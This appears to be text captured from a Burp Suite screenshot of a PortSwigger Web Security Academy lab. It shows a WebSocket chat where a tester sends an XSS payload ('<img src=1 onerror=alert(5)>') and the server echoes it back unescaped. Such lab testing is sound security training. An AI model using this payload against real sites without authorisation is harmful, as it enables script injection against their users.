 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
WebSocket ID: 5 : https://0ab500ae0435b8a885d2264900360075.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"hello3<img src=1 onerror=alert(5)>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time WebS
{"message":"hello3"} → To server ✓ 20 20:54:37 19 Oct 2023 5
{"user":"You","content":"hello3"} ← To client 33 20:54:38 19 Oct 2023 5
TYPING ← To client 6 20:54:38 19 Oct 2023 5
{"user":"Hal Pline","content":"Can't you just goo... ← To client 58 20:54:39 19 Oct 2023 5
{"message":"hello3<img src=1 onerror=alert(5)>"} → To server ✓ 48 20:55:51 19 Oct 2023 5
{"user":"You","content":"hello3<img src=1 onerr... ← To client 61 20:55:51 19 Oct 2023 5
TYPING ← To client 6 20:55:52 19 Oct 2023 5
{"user":"Hal Pline","content":"Sorry, I'm busy get... ← To client 105 20:55:55 19 Oct 2023 5
Pretty Raw Hex \n
1 {
"user":"You",
"content":"hello3<img src=1 onerror=alert(5)>"
}
INSPECTOR
Search... 0 matches